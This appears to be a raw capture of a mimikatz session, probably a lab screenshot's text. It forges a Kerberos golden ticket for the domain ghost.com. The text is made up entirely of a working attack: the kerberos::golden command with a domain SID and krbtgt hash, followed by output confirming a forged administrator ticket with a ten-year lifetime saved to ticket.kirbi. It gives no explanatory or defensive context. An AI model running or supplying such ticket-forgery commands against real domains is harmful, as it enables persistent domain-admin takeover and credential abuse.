 mimikatz(commandline) # kerberos::golden /admin:new_user_gold /domain:ghost.com /sid:S-1-5-21-1238213221-2393825874-2881136966-502 /krbtgt:a5269d41b18
4a97adc9b991f2ee21f12 /ticket:ticket.kirbi
User      : new_user_gold
Domain    : ghost.com (GHOST)
SID       : S-1-5-21-1238213221-2393825874-2881136966-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a5269d41b184a97adc9b991f2ee21f12 - rc4_hmac_nt
Lifetime  : 2022/3/18 19:41:23 ; 2032/3/15 19:41:23 ; 2032/3/15 19:41:23
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!